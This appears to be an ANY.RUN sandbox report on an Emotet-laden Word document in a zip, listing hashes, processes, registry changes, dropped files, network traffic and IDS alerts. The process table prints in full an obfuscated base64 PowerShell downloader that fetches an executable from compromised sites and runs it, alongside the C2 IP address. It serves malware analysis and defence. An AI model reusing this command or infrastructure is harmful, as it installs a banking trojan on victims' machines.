

| File name: | 1237533.zip |
| Full analysis: | https://app.any.run/tasks/94c61c39-e71c-4853-b37a-f338ccf68662 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 15, 2019, 07:12:36 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | FB03475C75712F61FAB2DBC89F150B76 |
| SHA1: | 80DFFC1F188EC351100546D981BB2FCA173D2398 |
| SHA256: | B5D9A7A9BAD48ED71306C5027135B7C0D839BDB60DC4B3CF0C3800D35D8D3E62 |
| SSDEEP: | 3072:nhFdH3rtLYBOwnBKU6xUlhWuyEZhv14J3W/D8Q:VH3BLYAF+hWuDC3y |
MALICIOUS
Application was dropped or rewritten from another process
- soundser.exe (PID: 3140)
- 805.exe (PID: 3076)
- 805.exe (PID: 3636)
- soundser.exe (PID: 3096)
Downloads executable files from the Internet
- powershell.exe (PID: 4080)
EMOTET was detected
- soundser.exe (PID: 3096)
Connects to CnC server
- soundser.exe (PID: 3096)
Emotet process was detected
- soundser.exe (PID: 3140)
Changes the autorun value in the registry
- soundser.exe (PID: 3096)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 4080)




Starts Microsoft Office Application
- WinRAR.exe (PID: 2904)
Executable content was dropped or overwritten
- powershell.exe (PID: 4080)
- 805.exe (PID: 3636)
Application launched itself
- 805.exe (PID: 3076)
- soundser.exe (PID: 3140)
Starts itself from another location
- 805.exe (PID: 3636)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2624)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2624)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2019:04:04 14:04:00 |
| ZipCRC: | 0xfe6623d0 |
| ZipCompressedSize: | 138376 |
| ZipUncompressedSize: | 226688 |
| ZipFileName: | 1237533.doc |
Total processes
39
Monitored processes
7
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2624 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2904.37595\1237533.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2904 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\1237533.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3076 | "C:\Users\admin\805.exe" | C:\Users\admin\805.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3096 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3140 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 805.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3636 | --ae5f3ebb | C:\Users\admin\805.exe | 805.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 4080 | powershell -e JABoAHgAQwBBAGMAQQBBAFEAIAA9ACAAJwA4ADAANQAnADsAJABGAFoAawBDAHcAQQBBAFoAPQAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAFEAVQBRAEEAJwAsACcAMQBDACcAKQA7ACQAbgBVAGsAMQAxAF8AQgBvAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABoAHgAQwBBAGMAQQBBAFEAKwAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcAZQAnACwAJwAuAGUAeAAnACkAOwAkAGMAQgBBAFUAQgBEAD0AKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIALQBmACcAbwAnACwAJwBZAFoAWABBACcALAAnAFoAMQB4ACcAKQA7ACQAcABBAFUAQwB3AFgAPQBuAEUAYAB3AC0ATwBCAGoAZQBgAEMAdAAgACgAJwBOAGUAdAAuAFcAZQBiAEMAbAAnACsAJwBpAGUAJwArACcAbgB0ACcAKQA7ACQAYQBEAHgAQQBHAGMAPQAoACIAewAwAH0AewAzADYAfQB7ADMAfQB7ADMAOQB9AHsANAB9AHsANAAzAH0AewAzADMAfQB7ADYAfQB7ADEANwB9AHsAMQA1AH0AewAxADMAfQB7ADEAOQB9AHsAMQA0AH0AewAzADUAfQB7ADUAfQB7ADIANAB9AHsAMgA1AH0AewAzADcAfQB7ADMAMgB9AHsAMQAyAH0AewAyADkAfQB7ADIANgB9AHsAOAB9AHsAMgAwAH0AewAxADgAfQB7ADIAOAB9AHsAMgB9AHsAMgAxAH0AewAzADQAfQB7ADQAMQB9AHsANAAwAH0AewAzADEAfQB7ADIANwB9AHsANwB9AHsAMQA2AH0AewAzADgAfQB7ADEAMQB9AHsAMQB9AHsAMQAwAH0AewAzADAAfQB7ADkAfQB7ADIAMgB9AHsANAAyAH0AewA0ADUAfQB7ADQANAB9AHsAMgAzAH0AIgAgAC0AZgAgACcAaAB0ACcALAAnAG0AVAAvAEAAaAB0AHQAcAA6AC8ALwBkAGUAcwAnACwAJwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AZAAwAHkAdgAnACwAJwBjAG8AbgB0AGUAbgAnACwAJwBvAGEAZABzAC8AMgAwACcALAAnAC4AYwBvAG0ALwB3ACcALAAnAC8AQABoAHQAdAAnACwAJwBuACcALAAnAG4AZQB0AC0AbAAnACwAJwAvAHcAJwAsACcAaQBnAG4AawBvAGsAdABhAGkAbAAuACcALAAnAC8AbQBhAHAAcwAvAGEAdQAnACwAJwBwADoAJwAsACcALwAvAGcAcgBpAGwAJwAsACcAcwB0AGEAdQByAGEAbgAnACwAJwA6ACcALAAnAGEAcwBvAGMAawBzAC4AYwAnACwAJwBwACcALAAnAHAALgBjAG8AJwAsACcAbABpAHQAcgBlACcALAAnAGcAJwAsACcALwAnACwAJwBwAC0AaQBuAGMAJwAsACcALwAnACwAJwBwACcALAAnAC0AYwBvAG4AdAAnACwAJwBhAGIAaQAnACwAJwBiAGEAcgBjAGUAbABvACcALAAnAG0ALwAnACwAJwAvAC8AYwAnACwAJwBjAG8AbQAnACwAJwBmAGMAJwAsACcAdAAvAHUAcABsAG8AYQBkAHMALwBhAFMAZABYAC8AQABoAHQAdAAnACwAJwBBAFAAMAAnACwAJwBAACcALAAnAHQAJwAsACcAdABwADoALwAvAGgAYQBkAGkAeQBhAGEAYwBvAHUAYgAuAGMAbwBtAC8AdwBwAC0AJwAsACcAZQBuACcALAAnAG8AbQAnACwAJwB0AC8AdQBwAGwAJwAsACcALwAnACwAJwBoAHQAdABwADoALwAnACwAJwBsACcALAAnADEAOQAvADYAJwAsACcAWgBUACcALAAnAHUAZABlAHMALwAnACkALgAiAHMAcABgAEwASQB0ACIAKAAnAEAAJwApADsAJABBAEQARAB4AEEARABBAG8APQAoACIAewAwAH0AewAxAH0AIgAtAGYAJwBWACcALAAnAFoARwBfAGsAXwAnACkAOwBmAG8AcgBlAGEAYwBoACgAJAB2AEEAVQBaADQAQQBBAEQAIABpAG4AIAAkAGEARAB4AEEARwBjACkAewB0AHIAeQB7ACQAcABBAFUAQwB3AFgALgAiAEQATwB3AE4AbABPAGAAQQBkAEYAYABJAGwAZQAiACgAJAB2AEEAVQBaADQAQQBBAEQALAAgACQAbgBVAGsAMQAxAF8AQgBvACkAOwAkAHoAVQBBAHgAQQBBAEMAPQAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAGYAUQBBAEcAJwAsACcARwBRACcAKQA7AEkAZgAgACgAKABnAEUAdAAtAGAASQBgAFQAZQBNACAAJABuAFUAawAxADEAXwBCAG8AKQAuACIAbABFAE4AZwBgAFQAaAAiACAALQBnAGUAIAAyADgANgA2ADMAKQAgAHsAaQBgAE4AdgBPAGsAYABlAC0ASQBUAGUATQAgACQAbgBVAGsAMQAxAF8AQgBvADsAJABBAFEAQQBfAGMAYwBRAEIAPQAoACIAewAxAH0AewAwAH0AewAyAH0AIgAtAGYAIAAnAEEAQQB4ADQAbwAnACwAJwByAFUAJwAsACcAQQAnACkAOwBiAHIAZQBhAGsAOwAkAFIAQQBEAEEAQQBrAEQAMQA9ACgAIgB7ADIAfQB7ADEAfQB7ADAAfQAiACAALQBmACAAJwBfAFEAJwAsACcAMQBBAEEAJwAsACcAbAB3AFoAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABNAF8AQQBjADEANABBAF8APQAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAEQAJwAsACcAbwBaAHcAYwBRACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 183
Read events
1 690
Write events
488
Delete events
5
Modification events
| (PID) Process: | (2904) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2904) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2904) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2904) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\1237533.zip | |||
| (PID) Process: | (2904) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2904) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2904) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2904) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2904) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2624) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | zk= |
Value: 7A6B3D00400A0000010000000000000000000000 | |||
Executable files
3
Suspicious files
3
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2624 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR235A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4080 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\EK5T46JB6RVBQ8JNUHJ1.temp | — | |
MD5:— | SHA256:— | |||
| 2904 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb2904.37595\1237533.doc | document | |
MD5:— | SHA256:— | |||
| 3636 | 805.exe | C:\Users\admin\AppData\Local\soundser\soundser.exe | executable | |
MD5:— | SHA256:— | |||
| 2624 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2624 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 4080 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF132c72.TMP | binary | |
MD5:— | SHA256:— | |||
| 4080 | powershell.exe | C:\Users\admin\805.exe | executable | |
MD5:— | SHA256:— | |||
| 4080 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2624 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb2904.37595\~$237533.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
2
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4080 | powershell.exe | GET | 200 | 165.227.166.144:80 | http://hadiyaacoub.com/wp-content/uploads/2019/6AP0/ | DE | html | 1.64 Kb | suspicious |
3096 | soundser.exe | POST | 200 | 89.188.124.145:443 | http://89.188.124.145:443/bml/pnp/ | RU | binary | 132 b | malicious |
4080 | powershell.exe | GET | 200 | 157.230.127.140:80 | http://grillitrestaurant.com/wp-content/uploads/aSdX/ | US | executable | 174 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4080 | powershell.exe | 165.227.166.144:80 | hadiyaacoub.com | Digital Ocean, Inc. | DE | suspicious |
4080 | powershell.exe | 157.230.127.140:80 | grillitrestaurant.com | Joao Carlos de Almeida Silveira trading as Bitcanal | US | suspicious |
3096 | soundser.exe | 89.188.124.145:443 | — | Filanco, ltd. | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
hadiyaacoub.com |
| suspicious |
grillitrestaurant.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4080 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
4080 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
4080 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
4080 | powershell.exe | Misc activity | ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging) |
3096 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 23 |
3096 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3096 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
